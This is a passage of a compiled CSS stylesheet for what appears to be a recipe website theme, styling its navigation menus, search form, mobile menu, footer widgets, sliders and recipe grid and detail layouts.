  #ht-main-nav > ul > li.menu-item-has-mega-menu > ul {
    z-index: 1;
    opacity: 0;
    filter: alpha(opacity=0);
    display: none;
    position: absolute;
    top: 100px;
    background: #fff; }
    @media (max-width: 991px) {
      #ht-main-nav > ul > li.menu-item-has-mega-menu > ul {
        top: 200px; } }
    #ht-main-nav > ul > li.menu-item-has-mega-menu > ul > li {
      padding: 15px 30px;
      max-width: 270px;
      position: relative;
      vertical-align: top;
      display: table-cell; }
      #ht-main-nav > ul > li.menu-item-has-mega-menu > ul > li:before, #ht-main-nav > ul > li.menu-item-has-mega-menu > ul > li:after {
        content: '';
        position: absolute;
        width: 1px;
        height: 80%;
        top: 10%;
        display: block; }
      #ht-main-nav > ul > li.menu-item-has-mega-menu > ul > li:before {
        right: 0;
        background: rgba(255, 255, 255, 0.3); }
      #ht-main-nav > ul > li.menu-item-has-mega-menu > ul > li:after {
        background: rgba(0, 0, 0, 0.15);
        right: 1px; }
      #ht-main-nav > ul > li.menu-item-has-mega-menu > ul > li:last-child:before, #ht-main-nav > ul > li.menu-item-has-mega-menu > ul > li:last-child:after {
        display: none; }
      #ht-main-nav > ul > li.menu-item-has-mega-menu > ul > li > a {
        line-height: 40px;
        font-weight: 900; }
      #ht-main-nav > ul > li.menu-item-has-mega-menu > ul > li .mega-description {
        font-weight: 400;
        font-size: 14px; }
      #ht-main-nav > ul > li.menu-item-has-mega-menu > ul > li > ul > li {
        display: block; }
        #ht-main-nav > ul > li.menu-item-has-mega-menu > ul > li > ul > li > a {
          line-height: 40px;
          display: block; }
  #ht-main-nav > ul:first-child > li.menu-item-has-mega-menu > ul {
    left: 0; }
  #ht-main-nav > ul:last-child > li.menu-item-has-mega-menu > ul {
    right: 0; }
  #ht-main-nav > ul > li.dropdown-menu {
    position: relative; }
    #ht-main-nav > ul > li.dropdown-menu ul {
      background: #fff;
      min-width: 180px;
      position: absolute;
      padding: 10px 0; }
      #ht-main-nav > ul > li.dropdown-menu ul li {
        display: block; }
      #ht-main-nav > ul > li.dropdown-menu ul a {
        padding: 10px 10px;
        display: block; }
    #ht-main-nav > ul > li.dropdown-menu > ul {
      display: none;
      opacity: 0;
      filter: alpha(opacity=0);
      top: 100px;
      left: 0;
      padding-top: 20px; }
      #ht-main-nav > ul > li.dropdown-menu > ul > li {
        display: block;
        position: relative; }
        #ht-main-nav > ul > li.dropdown-menu > ul > li:hover {
          background: #f8a631; }
          #ht-main-nav > ul > li.dropdown-menu > ul > li:hover > a {
            color: #fff !important; }
        #ht-main-nav > ul > li.dropdown-menu > ul > li.menu-item-has-children > a:after {
          content: "";
          font-family: "fontawesome";
          display: inline-block;
          font-style: normal;
          font-weight: normal;
          text-decoration: inherit;
          -webkit-font-smoothing: antialiased;
          speak: none;
          margin-left: 10px;
          font-size: 10px;
          color: rgba(0, 0, 0, 0.3);
          -webkit-transition: 0.3s;
          -o-transition: 0.3s;
          transition: 0.3s; }
        #ht-main-nav > ul > li.dropdown-menu > ul > li.menu-item-has-children:hover a:after {
          margin-left: 15px; }
        #ht-main-nav > ul > li.dropdown-menu > ul > li > ul {
          display: none;
          opacity: 0;
          filter: alpha(opacity=0);
          position: absolute;
          -webkit-transform: translateX(100%);
          -moz-transform: translateX(100%);
          -o-transform: translateX(100%);
          -ms-transform: translateX(100%);
          top: 0; }
          #ht-main-nav > ul > li.dropdown-menu > ul > li > ul > li:hover {
            background: #f8a631; }
            #ht-main-nav > ul > li.dropdown-menu > ul > li > ul > li:hover > a {
              color: #fff !important; }
          #ht-main-nav > ul > li.dropdown-menu > ul > li > ul > li > ul {
            display: none;
            opacity: 0;
            filter: alpha(opacity=0);
            position: absolute;
            -webkit-transform: translateX(100%);
            -moz-transform: translateX(100%);
            -o-transform: translateX(100%);
            -ms-transform: translateX(100%);
            top: 0; }
            #ht-main-nav > ul > li.dropdown-menu > ul > li > ul > li > ul > li:hover {
              background: #f8a631; }
              #ht-main-nav > ul > li.dropdown-menu > ul > li > ul > li > ul > li:hover > a {
                color: #fff !important; }

/* 2.2.4 LAYOUT > HEADER > 
---------------------------------------*/
.search-toggle {
  position: absolute;
  right: 0;
  top: 0;
  border: none;
  color: #fff;
  line-height: 30px;
  padding: 0;
  cursor: pointer;
  background: transparent;
  z-index: 100000; }
  .search-toggle .inner {
    position: relative;
    display: block;
    width: 45px;
    height: 45px;
    overflow: hidden; }
    .search-toggle .inner:before {
      content: '';
      display: block;
      width: 64px;
      height: 64px;
      -webkit-transition: 0.3s;
      -o-transition: 0.3s;
      transition: 0.3s;
      background: #f8a631;
      position: absolute;
      top: -32px;
      right: -32px;
      z-index: 100000;
      -webkit-transform: rotate(45deg);
      -moz-transform: rotate(45deg);
      -o-transform: rotate(45deg);
      -ms-transform: rotate(45deg); }
  .search-toggle.active {
    display: none; }
  .search-toggle:hover .inner:before {
    background: #d58007; }
  .search-toggle .fa {
    position: relative;
    left: 9px;
    font-size: 16px;
    z-index: 100000; }

/* 2.2.4 LAYOUT > HEADER > Main navigation bar : no-js fallback
---------------------------------------*/
.no-js #ht-main-nav > ul > li.menu-item-has-mega-menu:hover > ul {
  display: block;
  opacity: 1;
  filter: alpha(opacity=100); }
.no-js #ht-main-nav > ul > li.dropdown-menu {
  position: relative; }
  .no-js #ht-main-nav > ul > li.dropdown-menu:hover > ul {
    display: block;
    opacity: 1;
    filter: alpha(opacity=100); }
  .no-js #ht-main-nav > ul > li.dropdown-menu > ul > li:hover > ul {
    display: block;
    opacity: 1;
    filter: alpha(opacity=100); }

/* 2.2.6 LAYOUT > HEADER > Mobile menu
---------------------------------------*/
.mobile-nav {
  position: fixed;
  z-index: 100001;
  width: 80%;
  height: 100%;
  top: 0;
  left: -80%;
  background: #eee;
  padding: 15px;
  overflow: scroll;
  -webkit-transition: left 0.3s;
  -o-transition: left 0.3s;
  transition: left 0.3s; }
  .mobile-nav ul li a:before {
    margin-right: 9px; }
  .mobile-nav.is-open {
    box-shadow: 1px 0 5px rgba(0, 0, 0, 0.1);
    left: 0; }

/* 2.2.6.1 LAYOUT > HEADER > Mobile menu > search form
---------------------------------------*/
.mobile-nav .mobile-control-toggle {
  margin: -15px -15px 15px;
  padding: 0 15px; }
  .mobile-nav .mobile-control-toggle .site-name {
    line-height: 40px;
    font-weight: 700;
    display: block;
    float: left;
    font-size: 18px; }
  .mobile-nav .mobile-control-toggle .mobile-nav-toggle {
    float: right; }
.mobile-nav .ht-search-form {
  position: relative;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  padding-bottom: 15px; }
  .mobile-nav .ht-search-form input {
    box-shadow: none !important;
    padding-left: 40px;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
    -webkit-appearance: none; }
  .mobile-nav .ht-search-form button {
    position: absolute;
    top: 0;
    left: 0;
    font-size: 20px;
    width: 40px;
    height: 34px;
    border: none;
    background: transparent;
    color: #9F9F9F; }

/* 2.2.6.1 LAYOUT > HEADER > Mobile menu > menu
---------------------------------------*/
.mobile-nav > ul li {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  position: relative; }
  .mobile-nav > ul li .sub-menu-toggle {
    display: none;
    content: "";
    font-family: "fontawesome";
    display: inline-block;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    -webkit-font-smoothing: antialiased;
    speak: none;
    margin-left: 10px;
    color: rgba(0, 0, 0, 0.3);
    position: absolute;
    right: 0;
    top: 0;
    line-height: 40px;
    cursor: pointer;
    border-left: 1px solid rgba(0, 0, 0, 0.05);
    padding: 0 15px; }
  .mobile-nav > ul li a {
    display: block;
    line-height: 40px; }
  .mobile-nav > ul li ul {
    display: none;
    padding-left: 15px; }
  .mobile-nav > ul li.menu-item-has-children .sub-menu-toggle {
    display: block; }
  .mobile-nav > ul li.menu-item-has-children.is-open > a {
    color: #f8a631; }
  .mobile-nav > ul li.menu-item-has-children.is-open > .sub-menu-toggle:before {
    content: '\f077';
    color: #f8a631; }
.mobile-nav > ul > li > ul li:last-child {
  border-bottom: none; }

/* 2.2.7 LAYOUT > HEADER > Search form
---------------------------------------*/
#ht-search-form {
  z-index: 100001; }
  #ht-search-form .close {
    position: fixed;
    z-index: 2;
    top: 0;
    right: 30px;
    font-size: 100px;
    border: none;
    background: transparent;
    color: #f7f7f7; }
  #ht-search-form .modal-backdrop {
    opacity: 0.9;
    filter: alpha(opacity=90);
    background: #f8a631; }
  #ht-search-form .modal-dialog {
    height: 100%;
    display: table;
    margin: 0 auto; }
  #ht-search-form .modal-content {
    display: table-cell;
    vertical-align: middle;
    background: transparent;
    border: none;
    box-shadow: none;
    -webkit-box-shadow: none; }
  #ht-search-form input {
    box-shadow: none;
    border: none;
    background: transparent;
    font-size: 40px;
    height: 100px;
    color: #f7f7f7;
    padding-right: 60px; }
    #ht-search-form input::-webkit-input-placeholder {
      color: #333; }
    #ht-search-form input:-moz-placeholder {
      color: #333; }
    #ht-search-form input::-moz-placeholder {
      color: #333; }
    #ht-search-form input:-ms-input-placeholder {
      color: #333; }
  #ht-search-form .form {
    position: relative; }
  #ht-search-form .search-button {
    position: absolute;
    right: 0;
    top: 0;
    width: 50px;
    height: 100%;
    border: none;
    background: transparent;
    font-size: 30px;
    color: #fff; }

/*** 2.3. LAYOUT > FOOTER */
/*** 2.3.1 LAYOUT > FOOTER > footer widgets section
---------------------------------------*/
.hs-footer-widget {
  background: #333;
  color: #f7f7f7; }
  .hs-footer-widget img {
    display: block;
    max-width: 100%;
    height: auto; }
  .hs-footer-widget a {
    color: #f7f7f7; }
    .hs-footer-widget a:hover {
      color: #f8a631 !important; }
  .hs-footer-widget .ht-widget {
    margin-bottom: 30px; }
    .hs-footer-widget .ht-widget .widget-title {
      color: #fff;
      margin-bottom: 50px;
      position: relative; }
      .hs-footer-widget .ht-widget .widget-title:before {
        content: '';
        height: 1px;
        width: 20px;
        background: #f8a631;
        position: absolute;
        left: 0;
        bottom: -14px; }
    .hs-footer-widget .ht-widget.hw-popular-recipes .post {
      display: block;
      padding-bottom: 15px;
      margin-bottom: 15px;
      border-bottom: 1px solid rgba(255, 255, 255, 0.2); }
    .hs-footer-widget .ht-widget.hw-popular-recipes a:after {
      content: '';
      display: block;
      clear: both; }
    .hs-footer-widget .ht-widget.hw-popular-recipes .media {
      float: left;
      width: 30%;
      padding-right: 15px; }
      .hs-footer-widget .ht-widget.hw-popular-recipes .media img {
        box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3);
        -webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3);
        margin: 0; }
    .hs-footer-widget .ht-widget.hw-popular-recipes .content {
      clear: right; }
    .hs-footer-widget .ht-widget.hw-popular-recipes .meta-rate {
      font-size: 9px; }
      .hs-footer-widget .ht-widget.hw-popular-recipes .meta-rate i {
        color: #fff !important; }
      .hs-footer-widget .ht-widget.hw-popular-recipes .meta-rate .rated {
        color: #f8a631 !important; }
    .hs-footer-widget .ht-widget.hw-popular-categories a {
      display: block;
      font-weight: 700;
      line-height: 40px;
      border-bottom: 1px solid rgba(255, 255, 255, 0.2); }
    .hs-footer-widget .ht-widget.hw-posts {
      font-weight: 700; }
      .hs-footer-widget .ht-widget.hw-posts .post {
        padding-bottom: 15px;
        margin-bottom: 15px;
        border-bottom: 1px solid rgba(255, 255, 255, 0.2); }
      .hs-footer-widget .ht-widget.hw-posts a {
        display: block; }
      .hs-footer-widget .ht-widget.hw-posts .meta {
        font-size: 10px;
        font-size: 1rem;
        color: #ccc; }
        .hs-footer-widget .ht-widget.hw-posts .meta span:after {
          content: '\00b7';
          margin: 0 10px; }
        .hs-footer-widget .ht-widget.hw-posts .meta span:last-child:after {
          display: none; }
    .hs-footer-widget .ht-widget.hw-subscribe .caption {
      font-size: 12px;
      font-size: 1.2rem;
      color: #b9b9b9; }
    .hs-footer-widget .ht-widget.hw-subscribe form {
      font-size: 12px;
      font-size: 1.2rem;
      position: relative;
      margin-bottom: 20px; }
    .hs-footer-widget .ht-widget.hw-subscribe input,
    .hs-footer-widget .ht-widget.hw-subscribe button {
      height: 45px; }
    .hs-footer-widget .ht-widget.hw-subscribe input {
      border-color: rgba(255, 255, 255, 0.1);
      background: rgba(255, 255, 255, 0.1);
      color: #ccc; }
      .hs-footer-widget .ht-widget.hw-subscribe input:focus {
        box-shadow: none;
        -webkit-box-shadow: none;
        border-color: #f8a631; }
      .hs-footer-widget .ht-widget.hw-subscribe input::-webkit-input-placeholder {
        color: #b0b0af; }
      .hs-footer-widget .ht-widget.hw-subscribe input:-moz-placeholder {
        color: #b0b0af; }
      .hs-footer-widget .ht-widget.hw-subscribe input::-moz-placeholder {
        color: #b0b0af; }
      .hs-footer-widget .ht-widget.hw-subscribe input:-ms-input-placeholder {
        color: #b0b0af; }
    .hs-footer-widget .ht-widget.hw-subscribe button {
      background: #f8a631;
      color: #fff;
      position: absolute;
      border: none;
      right: 0;
      top: 0;
      padding: 0 30px; }
      .hs-footer-widget .ht-widget.hw-subscribe button:hover, .hs-footer-widget .ht-widget.hw-subscribe button:focus {
        background: #d58007; }
    .hs-footer-widget .ht-widget.hw-subscribe .social {
      font-size: 16px; }
      .hs-footer-widget .ht-widget.hw-subscribe .social a {
        color: #fff;
        padding: 0 3px;
        margin-right: 5px; }

/*** 2.3.2 LAYOUT > FOOTER > Footer
---------------------------------------*/
#ht-footer {
  background: #333;
  color: #f7f7f7;
  font-weight: 700;
  overflow: hidden;
  padding: 40px 0 35px;
  position: relative; }
  #ht-footer:before {
    content: '';
    position: absolute;
    height: 5px;
    width: 100%;
    top: 0;
    left: 0;
    background: url("images/footer-colorful.png"); }
  #ht-footer a {
    color: #f7f7f7; }
    #ht-footer a:hover {
      color: #f8a631; }
  #ht-footer .copyright {
    float: left; }
  #ht-footer .footer-nav {
    float: right; }
    #ht-footer .footer-nav li {
      display: inline-block; }
      #ht-footer .footer-nav li:after {
        content: '/';
        margin-left: 5px; }
      #ht-footer .footer-nav li:last-child:after {
        display: none; }
  @media (min-width: 768px) {
    #ht-footer p, #ht-footer ul {
      margin: 0; } }

/*** 2.4. LAYOUT > SLIDER */
.hs-slider {
  width: 100%;
  color: #fff;
  position: relative; }

/*** 2.4.1 LAYOUT > SLIDER > single slide
---------------------------------------*/
.hs-slider.single:before, .hs-slider.single:after {
  content: '';
  display: block;
  width: 100%;
  height: 1px;
  position: absolute;
  background: url("images/slider-dash-line.png");
  z-index: 3; }
.hs-slider.single:before {
  top: 6px; }
.hs-slider.single:after {
  bottom: 6px; }
.hs-slider.single:hover .flex-direction-nav a {
  opacity: 1;
  filter: alpha(opacity=100); }
.hs-slider.single img {
  display: block;
  max-width: 100%;
  height: auto; }
.hs-slider.single ul.slides li {
  height: 500px;
  position: relative;
  background-size: cover; }
.hs-slider.single ul.slides .overlay {
  background: rgba(41, 24, 1, 0.5); }
.hs-slider.single ul.slides .slide-content-wrapper {
  display: table;
  height: 100%; }
.hs-slider.single ul.slides .slide-content {
  text-align: center;
  position: relative;
  z-index: 2;
  display: table-cell;
  vertical-align: middle; }
.hs-slider.single ul.slides .entry-big {
  font-size: 60px;
  font-size: 6rem;
  font-weight: 900; }
  @media (max-width: 767px) {
    .hs-slider.single ul.slides .entry-big {
      font-size: 30px;
      font-size: 3rem; } }
  @media (min-width: 768px) and (max-width: 991px) {
    .hs-slider.single ul.slides .entry-big {
      font-size: 45px;
      font-size: 4.5rem; } }
.hs-slider.single ul.slides .entry-small {
  font-size: 18px;
  font-size: 1.8rem;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: italic; }
  @media (max-width: 767px) {
    .hs-slider.single ul.slides .entry-small {
      font-size: 14px;
      font-size: 1.4rem; } }
  @media (min-width: 768px) and (max-width: 991px) {
    .hs-slider.single ul.slides .entry-small {
      font-size: 16px;
      font-size: 1.6rem; } }
.hs-slider.single ul.slides .entry-button {
  margin-top: 15px;
  line-height: 43px;
  background: rgba(255, 255, 255, 0.2);
  padding: 0 24px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
  border-top: 1px solid rgba(255, 255, 255, 0.5);
  display: inline-block;
  color: #fff;
  font-size: 12px;
  font-size: 1.2rem; }
  .hs-slider.single ul.slides .entry-button:hover {
    background: rgba(255, 255, 255, 0.5);
    border-top-color: rgba(255, 255, 255, 0.8); }
.hs-slider.single .flex-direction-nav,
.hs-slider.single .flex-control-nav {
  z-index: 2; }
.hs-slider.single .flex-direction-nav {
  width: 100%; }
  .hs-slider.single .flex-direction-nav .flex-prev,
  .hs-slider.single .flex-direction-nav .flex-next {
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    z-index: 2;
    top: 50%;
    background: rgba(0, 0, 0, 0.5);
    height: 100px;
    width: 36px;
    color: #fff;
    line-height: 100px;
    text-align: center;
    margin-top: -50px; }
    .hs-slider.single .flex-direction-nav .flex-prev:hover,
    .hs-slider.single .flex-direction-nav .flex-next:hover {
      background: rgba(248, 166, 49, 0.5); }
  .hs-slider.single .flex-direction-nav .flex-prev {
    left: 0; }
  .hs-slider.single .flex-direction-nav .flex-next {
    right: 0; }
.hs-slider.single .flex-control-nav {
  position: absolute;
  bottom: 50px;
  width: 100%;
  text-align: center; }
  .hs-slider.single .flex-control-nav li {
    display: inline-block;
    margin: 0 6px;
    cursor: pointer; }
  .hs-slider.single .flex-control-nav a {
    display: block;
    width: 8px;
    height: 8px;
    overflow: hidden;
    text-indent: -100px;
    background: #fff;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    box-shadow: 0 0 0px 5px transparent; }
    .hs-slider.single .flex-control-nav a.flex-active {
      box-shadow: 0 0 0px 5px rgba(0, 0, 0, 0.3); }

/*** 2.4.1 LAYOUT > SLIDER > carousel slide
---------------------------------------*/
.hs-slider.carousel li {
  position: relative;
  background-size: cover; }
.hs-slider.carousel p {
  margin: 0; }
.hs-slider.carousel .slide-content-wrapper {
  height: 550px;
  display: table;
  padding: 10px;
  width: 100%; }
  @media (max-width: 767px) {
    .hs-slider.carousel .slide-content-wrapper {
      height: 250px; } }
.hs-slider.carousel .slide-content {
  display: table-cell;
  vertical-align: bottom;
  position: relative;
  z-index: 2;
  width: 100%;
  border: 1px solid rgba(255, 255, 255, 0.3);
  padding: 40px; }
  @media (max-width: 767px) {
    .hs-slider.carousel .slide-content {
      padding: 10px; } }
.hs-slider.carousel .entry-small {
  font-weight: 700; }
.hs-slider.carousel .entry-big {
  font-weight: 900;
  font-size: 48px;
  font-size: 4.8rem; }
  @media (max-width: 767px) {
    .hs-slider.carousel .entry-big {
      font-size: 28px;
      font-size: 2.8rem; } }
.hs-slider.carousel .owl-nav,
.hs-slider.carousel .owl-dots {
  z-index: 2; }
.hs-slider.carousel .owl-nav {
  width: 100%; }
  .hs-slider.carousel .owl-nav .owl-prev,
  .hs-slider.carousel .owl-nav .owl-next {
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    z-index: 2;
    top: 50%;
    background: rgba(0, 0, 0, 0.5);
    height: 100px;
    width: 36px;
    color: #fff;
    line-height: 100px;
    text-align: center;
    margin-top: -50px; }
    .hs-slider.carousel .owl-nav .owl-prev:hover,
    .hs-slider.carousel .owl-nav .owl-next:hover {
      background: rgba(248, 166, 49, 0.5); }
  .hs-slider.carousel .owl-nav .owl-prev {
    left: 0; }
  .hs-slider.carousel .owl-nav .owl-next {
    right: 0; }
.hs-slider.carousel:hover .owl-prev,
.hs-slider.carousel:hover .owl-next {
  opacity: 1;
  filter: alpha(opacity=100); }

/*** 2.5. LAYOUT > RECIPES */
.hs-recipes {
  /* Isotope filter
  --------------------------- */ }
  .hs-recipes .isotope-filter {
    display: block;
    text-align: center;
    margin-bottom: 50px;
    font-weight: 700; }
    .hs-recipes .isotope-filter li {
      display: inline-block;
      border-bottom: 1px solid #cfcfcf;
      margin: 0 -4px 0 0;
      position: relative; }
      .hs-recipes .isotope-filter li:before {
        position: absolute;
        content: '';
        display: block;
        height: 1px;
        width: 0;
        background: #2b2b2b;
        left: 0;
        bottom: -1px;
        -webkit-transition: width 1s;
        -o-transition: width 1s;
        transition: width 1s; }
      .hs-recipes .isotope-filter li.is-filtered a {
        color: #2b2b2b; }
      .hs-recipes .isotope-filter li.is-filtered:before {
        width: 100%; }
    .hs-recipes .isotope-filter a {
      display: block;
      padding: 12px 24px;
      color: #999999; }
      .hs-recipes .isotope-filter a:hover {
        color: #2b2b2b; }
  .hs-recipes .isotope-grid {
    -webkit-transition: height 1s;
    -o-transition: height 1s;
    transition: height 1s; }

/* 2.5.1 LAYOUT > RECIPES > Recipes Grid
---------------------------------------*/
.hs-posts.grid .meta-rate .rated {
  color: #f8c231; }

.hs-recipes.grid .entry,
.hs-recipes.grid .we {
  line-height: 30px;
  margin-bottom: 30px; }
  .hs-recipes.grid .entry .entry-inner:hover .entry-action,
  .hs-recipes.grid .entry .entry-inner:hover .we-action,
  .hs-recipes.grid .entry .we-inner:hover .entry-action,
  .hs-recipes.grid .entry .we-inner:hover .we-action,
  .hs-recipes.grid .we .entry-inner:hover .entry-action,
  .hs-recipes.grid .we .entry-inner:hover .we-action,
  .hs-recipes.grid .we .we-inner:hover .entry-action,
  .hs-recipes.grid .we .we-inner:hover .we-action {
    background: rgba(248, 166, 49, 0.5); }
    .hs-recipes.grid .entry .entry-inner:hover .entry-action span,
    .hs-recipes.grid .entry .entry-inner:hover .we-action span,
    .hs-recipes.grid .entry .we-inner:hover .entry-action span,
    .hs-recipes.grid .entry .we-inner:hover .we-action span,
    .hs-recipes.grid .we .entry-inner:hover .entry-action span,
    .hs-recipes.grid .we .entry-inner:hover .we-action span,
    .hs-recipes.grid .we .we-inner:hover .entry-action span,
    .hs-recipes.grid .we .we-inner:hover .we-action span {
      opacity: 1;
      filter: alpha(opacity=100); }
      .hs-recipes.grid .entry .entry-inner:hover .entry-action span:first-child,
      .hs-recipes.grid .entry .entry-inner:hover .we-action span:first-child,
      .hs-recipes.grid .entry .we-inner:hover .entry-action span:first-child,
      .hs-recipes.grid .entry .we-inner:hover .we-action span:first-child,
      .hs-recipes.grid .we .entry-inner:hover .entry-action span:first-child,
      .hs-recipes.grid .we .entry-inner:hover .we-action span:first-child,
      .hs-recipes.grid .we .we-inner:hover .entry-action span:first-child,
      .hs-recipes.grid .we .we-inner:hover .we-action span:first-child {
        top: 0; }
      .hs-recipes.grid .entry .entry-inner:hover .entry-action span:last-child,
      .hs-recipes.grid .entry .entry-inner:hover .we-action span:last-child,
      .hs-recipes.grid .entry .we-inner:hover .entry-action span:last-child,
      .hs-recipes.grid .entry .we-inner:hover .we-action span:last-child,
      .hs-recipes.grid .we .entry-inner:hover .entry-action span:last-child,
      .hs-recipes.grid .we .entry-inner:hover .we-action span:last-child,
      .hs-recipes.grid .we .we-inner:hover .entry-action span:last-child,
      .hs-recipes.grid .we .we-inner:hover .we-action span:last-child {
        bottom: 0; }
  .hs-recipes.grid .entry img,
  .hs-recipes.grid .we img {
    display: block;
    max-width: 100%;
    height: auto; }
  .hs-recipes.grid .entry .content-wrapper,
  .hs-recipes.grid .we .content-wrapper {
    padding: 15px;
    background: #fff;
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-top: 0; }
  .hs-recipes.grid .entry .entry-media,
  .hs-recipes.grid .entry .we-media,
  .hs-recipes.grid .we .entry-media,
  .hs-recipes.grid .we .we-media {
    position: relative;
    height: 100%; }
    .hs-recipes.grid .entry .entry-media img,
    .hs-recipes.grid .entry .we-media img,
    .hs-recipes.grid .we .entry-media img,
    .hs-recipes.grid .we .we-media img {
      margin: 0; }
  .hs-recipes.grid .entry .entry-action,
  .hs-recipes.grid .entry .we-action,
  .hs-recipes.grid .we .entry-action,
  .hs-recipes.grid .we .we-action {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s; }
    .hs-recipes.grid .entry .entry-action .entry-action-inner,
    .hs-recipes.grid .entry .entry-action .we-action-inner,
    .hs-recipes.grid .entry .we-action .entry-action-inner,
    .hs-recipes.grid .entry .we-action .we-action-inner,
    .hs-recipes.grid .we .entry-action .entry-action-inner,
    .hs-recipes.grid .we .entry-action .we-action-inner,
    .hs-recipes.grid .we .we-action .entry-action-inner,
    .hs-recipes.grid .we .we-action .we-action-inner {
      position: absolute;
      top: 50%;
      margin-top: -45px;
      left: 0;
      width: 100%;
      height: 90px;
      text-align: center; }
    .hs-recipes.grid .entry .entry-action span,
    .hs-recipes.grid .entry .we-action span,
    .hs-recipes.grid .we .entry-action span,
    .hs-recipes.grid .we .we-action span {
      display: block;
      opacity: 0;
      filter: alpha(opacity=0);
      position: relative;
      -webkit-transition: 0.3s;
      -o-transition: 0.3s;
      transition: 0.3s; }
      .hs-recipes.grid .entry .entry-action span:first-child,
      .hs-recipes.grid .entry .we-action span:first-child,
      .hs-recipes.grid .we .entry-action span:first-child,
      .hs-recipes.grid .we .we-action span:first-child {
        top: -5px; }
      .hs-recipes.grid .entry .entry-action span:last-child,
      .hs-recipes.grid .entry .we-action span:last-child,
      .hs-recipes.grid .we .entry-action span:last-child,
      .hs-recipes.grid .we .we-action span:last-child {
        bottom: -5px; }
    .hs-recipes.grid .entry .entry-action a,
    .hs-recipes.grid .entry .we-action a,
    .hs-recipes.grid .we .entry-action a,
    .hs-recipes.grid .we .we-action a {
      line-height: 34px;
      padding: 0 12px;
      background: #fff;
      color: #656565;
      display: inline-block;
      margin: 5px 0;
      -webkit-border-radius: 50px;
      -moz-border-radius: 50px;
      border-radius: 50px;
      border: 1px dashed transparent; }
      .hs-recipes.grid .entry .entry-action a:hover,
      .hs-recipes.grid .entry .we-action a:hover,
      .hs-recipes.grid .we .entry-action a:hover,
      .hs-recipes.grid .we .we-action a:hover {
        background: #f8a631;
        color: #fff;
        border-color: #fff; }
    .hs-recipes.grid .entry .entry-action .onBookmark:active,
    .hs-recipes.grid .entry .we-action .onBookmark:active,
    .hs-recipes.grid .we .entry-action .onBookmark:active,
    .hs-recipes.grid .we .we-action .onBookmark:active {
      position: relative;
      top: 2px; }
  .hs-recipes.grid .entry .entry-name,
  .hs-recipes.grid .entry .we-name,
  .hs-recipes.grid .we .entry-name,
  .hs-recipes.grid .we .we-name {
    font-size: 18px;
    font-size: 1.8rem;
    font-weight: 700;
    margin-bottom: 15px;
    margin: 0; }
    .hs-recipes.grid .entry .entry-name a,
    .hs-recipes.grid .entry .we-name a,
    .hs-recipes.grid .we .entry-name a,
    .hs-recipes.grid .we .we-name a {
      display: block; }
  .hs-recipes.grid .entry .entry-author,
  .hs-recipes.grid .entry .we-author,
  .hs-recipes.grid .we .entry-author,
  .hs-recipes.grid .we .we-author {
    color: #acacac;
    font-size: 12px;
    font-size: 1.2rem;
    margin: 0;
    line-height: 12px; }
  .hs-recipes.grid .entry .entry-meta,
  .hs-recipes.grid .entry .we-meta,
  .hs-recipes.grid .we .entry-meta,
  .hs-recipes.grid .we .we-meta {
    overflow: hidden;
    margin: 15px 0;
    color: #acacac;
    font-size: 12px;
    font-size: 1.2rem; }
  .hs-recipes.grid .entry .foo-wrapper,
  .hs-recipes.grid .entry .meta-rate,
  .hs-recipes.grid .we .foo-wrapper,
  .hs-recipes.grid .we .meta-rate {
    float: left; }
  .hs-recipes.grid .entry .meta-rate,
  .hs-recipes.grid .we .meta-rate {
    padding-left: 20px;
    text-align: right; }
    .hs-recipes.grid .entry .meta-rate .rated,
    .hs-recipes.grid .we .meta-rate .rated {
      color: #f8c231; }
  .hs-recipes.grid .entry .meta-difficulty,
  .hs-recipes.grid .we .meta-difficulty {
    margin-right: 11px; }
    .hs-recipes.grid .entry .meta-difficulty:before,
    .hs-recipes.grid .we .meta-difficulty:before {
      content: '';
      display: inline-block;
      width: 10px;
      height: 10px;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      border-radius: 50%;
      margin: 0 5px -1px 0; }
    .hs-recipes.grid .entry .meta-difficulty.easy:before,
    .hs-recipes.grid .we .meta-difficulty.easy:before {
      background: #2ecc71; }
    .hs-recipes.grid .entry .meta-difficulty.hard:before,
    .hs-recipes.grid .we .meta-difficulty.hard:before {
      background: #e67e22; }
    .hs-recipes.grid .entry .meta-difficulty.master:before,
    .hs-recipes.grid .we .meta-difficulty.master:before {
      background: #c0392b; }
  .hs-recipes.grid .entry .meta-time:before,
  .hs-recipes.grid .we .meta-time:before {
    content: "";
    font-family: "fontawesome";
    display: inline-block;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    -webkit-font-smoothing: antialiased;
    speak: none;
    margin: 0 5px -1px 0; }
.hs-recipes.grid .view-more-button {
  margin-top: 20px;
  line-height: 46px; }

/* 2.5.2 LAYOUT > RECIPES > Recipes Single
---------------------------------------*/
.hs-recipe.single a {
  color: #f8c231; }
.hs-recipe.single span.meta-serving.fa.fa-user {
  color: #c0392b;
  font-size: 1.1em;
  font-weight: 60; }
  .hs-recipe.single span.meta-serving.fa.fa-user:before {
    padding-right: 5px; }
.hs-recipe.single .ingredients-hint {
  font-size: 0.9em;
  font-style: italic; }
.hs-recipe.single .heading {
  font-size: 36px;
  font-size: 3.6rem;
  color: #232323; }
  @media (max-width: 767px) {
    .hs-recipe.single .heading {
      font-size: 24px;
      font-size: 2.4rem; } }
.hs-recipe.single .entry-title {
  font-size: 18px;
  font-size: 1.8rem;
  margin-bottom: 15px; }
.hs-recipe.single .entry-meta {
  margin: 10px; }
  .hs-recipe.single .entry-meta .meta-level,
  .hs-recipe.single .entry-meta .meta-time {
    text-transform: uppercase;
    font-weight: 700; }
    .hs-recipe.single .entry-meta .meta-level:after,
